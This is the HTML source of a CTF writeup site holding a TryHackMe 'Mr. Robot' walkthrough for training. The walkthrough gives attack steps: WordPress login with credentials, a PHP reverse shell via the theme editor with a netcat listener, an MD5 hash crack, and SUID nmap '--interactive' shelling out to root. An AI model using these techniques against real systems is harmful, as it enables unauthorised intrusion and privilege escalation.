

==== index.html @ 5d80c7e7 "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>0xWriteups :: CTF Logs</title>
<meta name="description" content="VulnHub & TryHackMe machine writeups.">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:ital,wght@0,400;0,500;0,700;0,800;1,400&display=swap" rel="stylesheet">
<style>
  :root{
    --bg:#060a08;
    --bg-panel:#0b120e;
    --bg-panel-2:#0f1a13;
    --green:#00ff6a;
    --green-soft:#5dffa0;
    --green-dim:#0d3d22;
    --cyan:#1be9de;
    --magenta:#ff2fb0;
    --amber:#ffb400;
    --red:#ff3b3b;
    --text:#c8f5da;
    --text-dim:#5f8a72;
    --border:#123724;
    --radius:3px;
  }

  *{box-sizing:border-box;}
  html{scroll-behavior:smooth;}

  body{
    margin:0;
    background:var(--bg);
    color:var(--text);
    font-family:'JetBrains Mono', ui-monospace, Consolas, monospace;
    line-height:1.55;
    -webkit-font-smoothing:antialiased;
  }

  /* ---------- scanline / crt overlay ---------- */
  .crt-overlay{
    pointer-events:none;
    position:fixed;
    inset:0;
    z-index:200;
    background:repeating-linear-gradient(
      to bottom,
      rgba(0,0,0,0) 0px,
      rgba(0,0,0,0) 2px,
      rgba(0,0,0,0.10) 3px
    );
    mix-blend-mode:overlay;
    opacity:.35;
  }
  .vignette{
    pointer-events:none;
    position:fixed;
    inset:0;
    z-index:199;
    background:radial-gradient(ellipse at center, rgba(0,0,0,0) 55%, rgba(0,0,0,.55) 100%);
  }

  a{color:inherit;}

  ::selection{background:var(--green); color:#02150a;}

  /* ---------- top nav ---------- */
  header.topbar{
    position:sticky; top:0; z-index:100;
    background:rgba(6,10,8,.88);
    backdrop-filter:blur(6px);
    border-bottom:1px solid var(--border);
  }
  .topbar-inner{
    max-width:1100px; margin:0 auto;
    display:flex; align-items:center; justify-content:space-between;
    padding:16px 24px;
  }
  .logo{
    display:flex; align-items:baseline; gap:8px;
    font-weight:800; font-size:16px; letter-spacing:.02em;
    text-decoration:none;
  }
  .logo .bracket{color:var(--text-dim);}
  .logo .core{color:var(--green); text-shadow:0 0 8px rgba(0,255,106,.55);}
  .cursor-blink{
    display:inline-block; width:8px; height:16px; background:var(--green);
    margin-left:2px; vertical-align:-3px;
    animation:blink 1.05s steps(1) infinite;
    box-shadow:0 0 6px var(--green);
  }
  @keyframes blink{50%{opacity:0;}}

  nav.links{display:flex; align-items:center; gap:22px; font-size:13px;}
  nav.links a{
    color:var(--text-dim); text-decoration:none;
    padding:4px 2px; border-bottom:1px solid transparent;
    transition:color .15s ease, border-color .15s ease;
  }
  nav.links a:hover{color:var(--cyan); border-color:var(--cyan);}

  .term-clock{
    font-size:11px; line-height:1.5; color:var(--green-soft);
    white-space:nowrap; letter-spacing:.01em;
    text-shadow:0 0 6px rgba(0,255,106,.25);
  }
  .term-clock .tc-line{white-space:pre;}
  .term-clock #clock-time{color:var(--green); font-weight:700;}
  .tc-typed{color:var(--green); font-weight:700;}
  .tc-caret{
    display:inline-block; width:6px; height:11px; background:var(--green);
    margin-left:2px; vertical-align:-1px;
    box-shadow:0 0 6px var(--green);
  }

  /* ---------- hero ---------- */
  .hero{
    position:relative;
    overflow:hidden;
    border-bottom:1px solid var(--border);
  }
  #matrix-canvas{
    position:absolute; inset:0; width:100%; height:100%;
    opacity:.22;
  }
  .hero-inner{
    position:relative; z-index:2;
    max-width:1100px; margin:0 auto;
    padding:96px 24px 72px;
  }
  .term-window{
    background:rgba(9,16,12,.82);
    border:1px solid var(--border);
    border-radius:6px;
    box-shadow:0 0 0 1px rgba(0,255,106,.05), 0 30px 80px rgba(0,0,0,.5);
    max-width:760px;
  }
  .term-titlebar{
    display:flex; align-items:center; gap:8px;
    padding:9px 12px;
    border-bottom:1px solid var(--border);
    font-size:11px; color:var(--text-dim);
  }
  .dot{width:9px; height:9px; border-radius:50%; display:inline-block;}
  .dot.r{background:#ff5f56;}
  .dot.y{background:#ffbd2e;}
  .dot.g{background:#27c93f;}
  .term-path{margin-left:8px;}
  .term-body{padding:20px 22px 26px; font-size:14px;}
  .term-line{white-space:pre-wrap; word-break:break-word;}
  .prompt{color:var(--cyan);}
  .prompt .at{color:var(--text-dim);}
  .type-out{color:var(--green-soft); border-right:2px solid var(--green); padding-right:2px;}

  h1.hero-title{
    margin:26px 0 10px;
    font-size:clamp(30px, 5vw, 48px);
    line-height:1.08;
    font-weight:800;
    letter-spacing:-.01em;
    color:#eafff2;
  }
  h1.hero-title .accent{
    color:var(--green);
    text-shadow:0 0 14px rgba(0,255,106,.6), 0 0 30px rgba(0,255,106,.25);
  }
  p.hero-sub{
    max-width:520px; margin:0 0 28px;
    color:var(--text-dim); font-size:15px;
  }
  .hero-stats{display:flex; gap:28px; flex-wrap:wrap;}
  .stat{border-left:2px solid var(--green-dim); padding-left:12px;}
  .stat .n{font-size:24px; font-weight:800; color:var(--green); text-shadow:0 0 10px rgba(0,255,106,.4);}
  .stat .l{font-size:11px; color:var(--text-dim);}

  /* ---------- controls ---------- */
  .controls{
    max-width:1100px; margin:0 auto;
    padding:40px 24px 0;
    display:flex; flex-wrap:wrap; gap:14px; align-items:center; justify-content:space-between;
  }
  .filter-group{display:flex; gap:8px; flex-wrap:wrap;}
  .chip{
    background:transparent;
    border:1px solid var(--border);
    color:var(--text-dim);
    font-family:inherit; font-size:12px;
    padding:8px 14px; border-radius:20px;
    cursor:pointer;
    transition:all .15s ease;
  }
  .chip:hover{border-color:var(--green-dim); color:var(--text);}
  .chip.active{
    color:#04150a; background:var(--green); border-color:var(--green);
    box-shadow:0 0 14px rgba(0,255,106,.4);
    font-weight:700;
  }
  .search-wrap{
    display:flex; align-items:center; gap:8px;
    border:1px solid var(--border); border-radius:20px;
    padding:8px 14px; min-width:220px;
  }
  .search-wrap svg{flex-shrink:0; opacity:.6;}
  .search-wrap input{
    background:transparent; border:none; outline:none;
    color:var(--text); font-family:inherit; font-size:12px; width:100%;
  }
  .search-wrap input::placeholder{color:var(--text-dim);}

  /* ---------- grid ---------- */
  main{max-width:1100px; margin:0 auto; padding:28px 24px 100px;}
  .grid{
    display:grid;
    grid-template-columns:repeat(auto-fill, minmax(300px, 1fr));
    gap:20px;
    margin-top:20px;
  }
  .card{
    background:var(--bg-panel);
    border:1px solid var(--border);
    border-radius:6px;
    overflow:hidden;
    text-decoration:none;
    color:var(--text);
    display:flex; flex-direction:column;
    transition:transform .15s ease, border-color .15s ease, box-shadow .15s ease;
  }
  .card:hover{
    transform:translateY(-3px);
    border-color:var(--green-dim);
    box-shadow:0 10px 30px rgba(0,0,0,.45), 0 0 0 1px rgba(0,255,106,.12);
  }
  .card-top{
    padding:10px 14px;
    display:flex; align-items:center; justify-content:space-between;
    border-bottom:1px solid var(--border);
    background:var(--bg-panel-2);
    font-size:11px;
  }
  .platform-tag{display:flex; align-items:center; gap:6px; color:var(--text-dim); font-weight:700; letter-spacing:.02em;}
  .platform-dot{width:7px; height:7px; border-radius:50%;}
  .platform-dot.thm{background:var(--cyan); box-shadow:0 0 6px var(--cyan);}
  .platform-dot.vh{background:var(--magenta); box-shadow:0 0 6px var(--magenta);}
  .difficulty{
    padding:2px 9px; border-radius:20px; font-size:10px; font-weight:700; letter-spacing:.03em;
    border:1px solid currentColor;
  }
  .difficulty.easy{color:var(--green);}
  .difficulty.medium{color:var(--amber);}
  .difficulty.hard{color:#ff7a3d;}
  .difficulty.insane{color:var(--red);}

  .card-body{padding:16px 16px 18px; flex:1; display:flex; flex-direction:column;}
  .card-title{font-size:16px; font-weight:700; margin:0 0 8px; color:#eafff2;}
  .card-desc{font-size:12.5px; color:var(--text-dim); margin:0 0 14px; flex:1;}
  .card-meta{display:flex; align-items:center; justify-content:space-between; font-size:11px; color:var(--text-dim); margin-bottom:12px;}
  .tags{display:flex; flex-wrap:wrap; gap:6px;}
  .tag{
    font-size:10px; color:var(--green-soft); background:rgba(0,255,106,.07);
    border:1px solid var(--green-dim); padding:2px 8px; border-radius:3px;
  }
  .card-cta{
    margin-top:auto; padding-top:14px; border-top:1px dashed var(--border);
    font-size:12px; color:var(--cyan); display:flex; align-items:center; gap:6px;
  }
  .card-cta .arrow{transition:transform .15s ease;}
  .card:hover .card-cta .arrow{transform:translateX(4px);}

  .empty-state{
    text-align:center; padding:70px 20px; color:var(--text-dim);
    border:1px dashed var(--border); border-radius:6px; margin-top:20px;
    display:none;
  }
  .empty-state.show{display:block;}
  .empty-state .glitch{color:var(--red); font-weight:700;}

  /* ---------- footer ---------- */
  footer{
    border-top:1px solid var(--border);
    padding:34px 24px 50px;
  }
  .footer-inner{
    max-width:1100px; margin:0 auto;
    display:flex; flex-wrap:wrap; gap:16px; align-items:center; justify-content:space-between;
    color:var(--text-dim); font-size:12px;
  }
  .footer-links{display:flex; gap:18px;}
  .footer-links a{text-decoration:none; color:var(--text-dim); transition:color .15s ease;}
  .footer-links a:hover{color:var(--green);}

  @media (max-width:640px){
    .hero-inner{padding:70px 18px 56px;}
    nav.links{display:none;}
  }

  @media (prefers-reduced-motion: reduce){
    *{animation:none !important; transition:none !important;}
  }

  /* ---------- reader page ---------- */
  body.reading .hero,
  body.reading .controls,
  body.reading main,
  body.reading footer{ display:none; }

  .reader{ display:none; }
  .reader.open{ display:block; }

  .reader-hero{
    border-bottom:1px solid var(--border);
    background:linear-gradient(180deg, rgba(0,255,106,.05), transparent 60%);
  }
  .reader-hero-inner{ max-width:1100px; margin:0 auto; padding:40px 24px 34px; }
  .reader-back{
    display:inline-flex; align-items:center; gap:8px;
    background:none; border:none; color:var(--text-dim);
    font-family:inherit; font-size:12px; cursor:pointer; padding:0; margin-bottom:22px;
    transition:color .15s ease;
  }
  .reader-back:hover{ color:var(--cyan); }
  .reader-eyebrow{ display:flex; align-items:center; gap:10px; margin-bottom:16px; font-size:11px; color:var(--text-dim); }
  .reader-title{ font-size:clamp(26px,4.5vw,40px); font-weight:800; color:#eafff2; margin:0 0 16px; line-height:1.12; max-width:760px; }
  .reader-meta{ display:flex; flex-wrap:wrap; gap:16px; align-items:center; font-size:12px; color:var(--text-dim); margin-bottom:16px; }
  .reader-meta a{ color:var(--cyan); text-decoration:none; border-bottom:1px dashed var(--cyan); }
  .reader-tags{ display:flex; flex-wrap:wrap; gap:6px; }

  .reader-layout{
    max-width:1100px; margin:0 auto;
    padding:44px 24px 110px;
    display:grid; grid-template-columns:220px minmax(0,1fr); gap:56px;
    align-items:start;
  }

  .reader-sidebar{ position:sticky; top:78px; }
  .toc-summary{
    display:none; cursor:pointer; list-style:none;
    font-size:11px; letter-spacing:.04em; color:var(--text-dim);
    padding:8px 12px; border:1px solid var(--border); border-radius:20px;
    margin-bottom:12px;
  }
  .toc-summary::-webkit-details-marker{ display:none; }
  .toc-summary::before{ content:"\2261  "; }
  .toc-eyebrow{ font-size:10px; letter-spacing:.08em; color:var(--text-dim); text-transform:lowercase; margin:0 0 12px 12px; }
  .toc-list{ display:flex; flex-direction:column; border-left:1px solid var(--border); }
  .toc-list a{
    display:flex; align-items:center; gap:9px;
    padding:7px 14px; font-size:12.5px; color:var(--text-dim);
    text-decoration:none; border-left:2px solid transparent; margin-left:-1px;
    transition:color .15s ease, border-color .15s ease;
  }
  .toc-list a .toc-icon{ font-size:13px; flex-shrink:0; }
  .toc-list a:hover{ color:var(--text); }
  .toc-list a.active{ color:var(--green); border-left-color:var(--green); text-shadow:0 0 8px rgba(0,255,106,.35); }

  .reader-article{ max-width:700px; min-width:0; }
  .rc-h2{ font-size:19px; font-weight:700; color:var(--green-soft); margin:34px 0 12px; text-shadow:0 0 10px rgba(0,255,106,.2); scroll-margin-top:90px; }
  .rc-h2 .h2-icon{ margin-right:8px; }
  .rc-p{ font-size:14.5px; color:var(--text); margin:0 0 16px; line-height:1.7; }
  .rc-p code, .rc-list li code{
    background:var(--green-dim); color:var(--green-soft); padding:1px 6px; border-radius:3px; font-size:.92em;
  }
  .rc-list{ margin:0 0 16px; padding-left:20px; color:var(--text); }
  .rc-list li{ margin-bottom:6px; font-size:14.5px; }

  .rc-code{
    position:relative; margin:0 0 20px;
    background:#040a06; border:1px solid var(--border); border-radius:6px;
    overflow:hidden;
  }
  .rc-code-head{
    display:flex; align-items:center; justify-content:space-between;
    padding:8px 14px; border-bottom:1px solid var(--border);
    font-size:10.5px; color:var(--text-dim); letter-spacing:.03em;
  }
  .rc-copy{
    background:none; border:1px solid var(--border); color:var(--text-dim);
    font-family:inherit; font-size:10px; padding:3px 9px; border-radius:20px; cursor:pointer;
    transition:all .15s ease;
  }
  .rc-copy:hover{ color:var(--green); border-color:var(--green-dim); }
  .rc-copy.copied{ color:var(--green); border-color:var(--green); }
  .rc-code pre{ margin:0; padding:16px 18px; overflow-x:auto; font-size:13px; line-height:1.6; color:var(--green-soft); }

  .rc-media{ margin:0 0 22px; }
  .rc-media-frame{ position:relative; border:1px solid var(--border); border-radius:6px; overflow:hidden; background:#050a07; }
  .rc-media-frame img, .rc-media-frame video{ display:block; width:100%; height:auto; }
  .rc-media-fallback{
    display:none; flex-direction:column; align-items:center; justify-content:center; gap:8px;
    padding:46px 20px; color:var(--text-dim); text-align:center;
  }
  .rc-media-fallback strong{ color:var(--text); font-size:12.5px; font-weight:700; }
  .rc-media-fallback small{ font-size:10.5px; color:var(--text-dim); word-break:break-all; }
  .rc-media.missing .rc-media-frame img,
  .rc-media.missing .rc-media-frame video{ display:none; }
  .rc-media.missing .rc-media-fallback{ display:flex; }
  .rc-caption{ margin-top:8px; font-size:11.5px; color:var(--text-dim); text-align:center; }

  @media (max-width:900px){
    .reader-layout{ grid-template-columns:1fr; padding-top:28px; }
    .reader-sidebar{ position:static; }
    .toc-summary{ display:block; }
    details.toc:not([open]) .toc-list,
    details.toc:not([open]) .toc-eyebrow{ display:none; }
  }
</style>
</head>
<body>

<div class="crt-overlay"></div>
<div class="vignette"></div>

<header class="topbar">
  <div class="topbar-inner">
    <a href="#" class="logo"><span class="bracket">[</span><span class="core">0xWriteups</span><span class="bracket">]</span><span class="cursor-blink"></span></a>
    <nav class="links">
      <a href="#writeups">writeups</a>
      <div class="term-clock" id="term-clock" aria-live="off">
        <div class="tc-line">┬─[Sh4d0wSpl01t@3xpl0174bl3:~]─[<span id="clock-time">00:00:00 AM</span>]</div>
        <div class="tc-line">╰─&gt;$ <span class="tc-typed" id="tc-typed"></span><span class="tc-caret"></span></div>
      </div>
    </nav>
  </div>
</header>

<section class="hero">
  <canvas id="matrix-canvas"></canvas>
  <div class="hero-inner">
    <div class="term-window">
      <div class="term-titlebar">
        <span class="dot r"></span><span class="dot y"></span><span class="dot g"></span>
        <span class="term-path">root@kali: ~/writeups</span>
      </div>
      <div class="term-body">
        <div class="term-line"><span class="prompt">root<span class="at">@</span>kali</span>:~$ <span id="typed-line" class="type-out"></span></div>
      </div>
    </div>

    <h1 class="hero-title">Machines rooted.<br>Notes <span class="accent">kept.</span></h1>
    <p class="hero-sub">A running log of VulnHub and TryHackMe boxes — enumeration steps, exploitation paths, and privesc, written up as I go.</p>

    <div class="hero-stats">
      <div class="stat"><div class="n" id="stat-total">0</div><div class="l">writeups</div></div>
      <div class="stat"><div class="n" id="stat-thm">0</div><div class="l">tryhackme</div></div>
      <div class="stat"><div class="n" id="stat-vh">0</div><div class="l">vulnhub</div></div>
    </div>
  </div>
</section>

<div class="controls">
  <div class="filter-group" id="filter-group">
    <button class="chip active" data-filter="all">all</button>
    <button class="chip" data-filter="thm">tryhackme</button>
    <button class="chip" data-filter="vh">vulnhub</button>
  </div>
  <div class="search-wrap">
    <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="11" cy="11" r="8"/><line x1="21" y1="21" x2="16.65" y2="16.65"/></svg>
    <input id="search-input" type="text" placeholder="grep writeup --title --tag">
  </div>
</div>

<main id="writeups">
  <div class="grid" id="card-grid"></div>
  <div class="empty-state" id="empty-state">
    <span class="glitch">$ 404</span> — no matches. try clearing filters.
  </div>
</main>

<div class="reader" id="reader">
  <div class="reader-hero">
    <div class="reader-hero-inner">
      <button class="reader-back" id="reader-back">&larr; back to writeups</button>
      <div class="reader-eyebrow" id="reader-eyebrow"></div>
      <h1 class="reader-title" id="reader-title"></h1>
      <div class="reader-meta" id="reader-meta"></div>
      <div class="reader-tags" id="reader-tags"></div>
    </div>
  </div>
  <div class="reader-layout">
    <aside class="reader-sidebar">
      <details class="toc" id="toc-details" open>
        <summary class="toc-summary">Contents</summary>
        <div class="toc-eyebrow">on this page</div>
        <nav class="toc-list" id="toc-list"></nav>
      </details>
    </aside>
    <article class="reader-article" id="reader-article"></article>
  </div>
</div>

<footer>
  <div class="footer-inner">
    <span>&copy; <span id="year"></span> 0xWriteups — built for GitHub Pages, no server required.</span>
    <div class="footer-links">
      <a href="https://github.com/" id="github-link-2">GitHub</a>
      <a href="https://tryhackme.com/" >TryHackMe</a>
      <a href="https://www.vulnhub.com/">VulnHub</a>
    </div>
  </div>
</footer>

<script>
/* =========================================================
   EDIT THIS LIST to add / remove your own writeups.
   platform: "thm" (TryHackMe) or "vh" (VulnHub)
   difficulty: "easy" | "medium" | "hard" | "insane"
   url: link to your full writeup (markdown page, blog post, etc.)
   ========================================================= */
const WRITEUPS = [
  {
    slug: "blue",
    title: "Blue",
    platform: "thm",
    difficulty: "easy",
    date: "2026-01-12",
    desc: "EternalBlue (MS17-010) against an unpatched Windows 7 box, from SMB enum to SYSTEM.",
    tags: ["smb", "eternalblue", "metasploit"],
    url: "#"
  },
  {
    slug: "kenobi",
    title: "Kenobi",
    platform: "thm",
    difficulty: "easy",
    date: "2026-01-20",
    desc: "Samba enumeration, an anonymous FTP share, and a PATH hijack for root.",
    tags: ["samba", "ftp", "path-hijack"],
    url: "#"
  },
  {
    slug: "mr-robot",
    title: "Mr. Robot",
    platform: "thm",
    difficulty: "medium",
    date: "2026-05-19",
    creator: "Leon Johnson",
    room: "https://tryhackme.com/room/mrrobot",
    desc: "WordPress theme-editor reverse shell, an MD5 hash crack, and a SUID nmap privesc to root.",
    tags: ["wordpress", "john", "suid", "nmap"],
    url: "#",
    content: [
      { type: "h2", icon: "&#128075;", text: "Introduction" },
      { type: "p", text: "Hello everyone! Sh4d0wSpl01t here. Today we’re going to dive deep into <strong>Mr. Robot</strong>, a medium-level machine on TryHackMe inspired by the hit TV series. This room covers web enumeration, WordPress exploitation, password cracking, and privilege escalation via SUID binaries." },
      { type: "list", items: [
        "Hidden directories and information disclosure via /robots.txt",
        "WordPress credential brute-forcing with a custom dictionary",
        "Reverse shell delivery through theme injection",
        "SUID binary abuse for root privilege escalation"
      ]},
      { type: "p", text: "Let’s hack our way into the system — just like our favorite hacker, Elliot Alderson." },

      { type: "h2", icon: "&#128269;", text: "Phase 1: Reconnaissance" },
      { type: "p", text: "As with any pentest, we start with enumeration. Our weapon of choice: nmap." },
      { type: "code", lang: "bash", code: "nmap -sC -sV -oN nmap-initial.txt 10.10.x.x" },
      { type: "image", src: "static/assets/mr-robot/nmap-scan.png", alt: "nmap scan", caption: "nmap scan on the target IP" },
      { type: "p", text: "Scan Results:" },
      { type: "image", src: "static/assets/mr-robot/nmap-scan-results.png", alt: "nmap scan results", caption: "nmap scan results against the target IP" },

      { type: "h2", icon: "&#128193;", text: "Phase 2: Web Enumeration \u2014 the robots.txt discovery" },
      { type: "p", text: "The landing page looks stylish, but the real treasure is in hidden directories. Time to brute-force them." },
      { type: "code", lang: "bash", code: "ffuf -u http://10.10.x.x/FUZZ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt" },
      { type: "image", src: "static/assets/mr-robot/ffuf-results.png", alt: "ffuf scan results", caption: "ffuf directory brute-force results" },
      { type: "p", text: "The <code>robots</code> path stands out. Navigating to <code>/robots</code> turns up two immediate findings: a flag file and a wordlist." },

      { type: "h2", icon: "&#128273;", text: "First Flag \u2014 Key 1 of 3" },
      { type: "code", lang: "bash", code: "curl http://10.10.x.x/key-1-of-3.txt" },
      { type: "image", src: "static/assets/mr-robot/flag1-curl.png", alt: "curl output for flag 1", caption: "Extracting key-1-of-3.txt with curl" },

      { type: "h2", icon: "&#128218;", text: "The Dictionary File" },
      { type: "p", text: "We also grab the wordlist <code>fsocity.dic</code> — it comes in handy later for cracking a password hash." },
      { type: "code", lang: "bash", code: "curl -O http://10.10.x.x/fsocity.dic\nsort fsocity.dic | uniq > fsocity-clean.dic" },
      { type: "p", text: "Digging through the <code>license</code> directory turns up a base64 blob buried further down the page." },
      { type: "code", lang: "bash", code: "echo '<base64 string>' | base64 -d" },
      { type: "image", src: "static/assets/mr-robot/base64-decode.png", alt: "decoding the base64 string", caption: "Decoding the embedded base64 string reveals WordPress credentials" },

      { type: "h2", icon: "&#128274;", text: "Phase 3: WordPress Discovery & Brute Force" },
      { type: "p", text: "The presence of <code>/wp-login</code> confirms a WordPress install. We already have a decoded credential to try." },
      { type: "image", src: "static/assets/mr-robot/wp-login.png", alt: "WordPress login page", caption: "The WordPress login page at /wp-login" },

      { type: "h2", icon: "&#128137;", text: "Phase 4: Gaining Foothold \u2014 WordPress to Reverse Shell" },
      { type: "p", text: "Logging in with <code>elliot</code> / <code>ER28-0652</code> gets us into the WordPress admin panel." },
      { type: "list", items: [
        "Navigate to Appearance &rarr; Theme Editor",
        "Select the 404.php template — often overlooked, perfect for a payload",
        "Replace the contents with a PHP reverse shell and click Update File"
      ]},
      { type: "code", lang: "bash", code: "# on the attacking machine\nnc -lvnp 1234" },
      { type: "code", lang: "bash", code: "# trigger the shell by requesting a page that 404s\ncurl http://10.10.x.x/?404.php" },
      { type: "image", src: "static/assets/mr-robot/reverse-shell.png", alt: "reverse shell caught on netcat listener", caption: "Shell caught as the daemon user" },
      { type: "p", text: "Stabilize the shell once it lands:" },
      { type: "code", lang: "bash", code: "python3 -c 'import pty;pty.spawn(\"/bin/bash\")'\nexport TERM=xterm\nexport SHELL=/bin/bash\n# Ctrl+Z, then:\nstty raw -echo; fg" },

      { type: "h2", icon: "&#128100;", text: "Phase 5: Privilege Escalation \u2014 From Daemon to Robot" },
      { type: "code", lang: "bash", code: "ls -la /home\ncd /home/robot\ncat password.raw-md5" },
      { type: "p", text: "That's an MD5 hash — crack it with John the Ripper against rockyou:" },
      { type: "code", lang: "bash", code: "echo \"c3fcd3d76192e4007dfb496cca67e13b\" > hash.txt\njohn --format=raw-md5 --wordlist=/usr/share/wordlists/rockyou.txt hash.txt" },
      { type: "image", src: "static/assets/mr-robot/john-crack.png", alt: "John the Ripper cracking the hash", caption: "John cracks the robot user's MD5 hash" },
      { type: "code", lang: "bash", code: "su robot\ncat /home/robot/key-2-of-3.txt" },

      { type: "h2", icon: "&#128081;", text: "Phase 6: Privilege Escalation \u2014 From Robot to Root" },
      { type: "p", text: "Time to hunt for SUID binaries — files that execute with the owner's privileges." },
      { type: "code", lang: "bash", code: "find / -type f -perm -04000 2>/dev/null" },
      { type: "image", src: "static/assets/mr-robot/suid-find.png", alt: "SUID binaries found on the system", caption: "nmap turns up as an unexpected SUID binary" },
      { type: "p", text: "nmap's interactive mode allows shelling out — and since it runs as root, that gives us a root shell." },
      { type: "code", lang: "bash", code: "nmap --interactive\n!sh" },
      { type: "code", lang: "bash", code: "cd /root\nls\ncat key-3-of-3.txt" },
      { type: "p", text: "All three keys captured — box rooted." },
